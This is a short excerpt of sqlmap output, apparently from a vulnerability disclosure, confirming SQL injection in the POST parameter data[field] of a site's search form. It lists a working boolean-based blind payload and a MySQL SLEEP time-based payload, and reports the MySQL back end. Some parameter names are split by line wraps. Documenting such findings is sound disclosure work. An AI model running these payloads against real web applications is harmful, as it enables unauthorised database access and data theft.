 sqlmap identified the following injection point(s) with a total of 413 HTTP(s) requests:
---
Parameter: data[field] (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: data[catid]=0&search=1&data[field]=(SELECT (CASE WHEN (6208=6208) THEN 'title' ELSE (SELECT 9465 UNION SELECT 4912) END))&data[key
ord]=1212&data[start]=1645933018&s_start=2022-02-27 11:36:58&data[end]=&s_end=&submit=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: data[catid]=0&search=1&data[field]=title AND (SELECT 8194 FROM (SELECT(SLEEP(5)))LwzQ)&data[keyword]=1212&data[start]=1645933018&s
start=2022-02-27 11:36:58&data[end]=&s_end=&submit=
---
[11:39:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12